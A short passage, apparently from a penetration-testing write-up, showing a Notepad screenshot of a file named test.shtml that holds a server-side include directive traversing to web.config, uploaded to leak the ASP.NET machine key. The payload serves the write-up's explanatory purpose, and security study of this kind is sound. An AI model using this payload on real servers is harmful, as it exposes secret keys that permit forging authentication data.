 We can try uploading the following, in attempt to leak the
machine key.
test.shtml - Notepad
File Edit Format View Help
<!--#include file="..\..\web.config" -->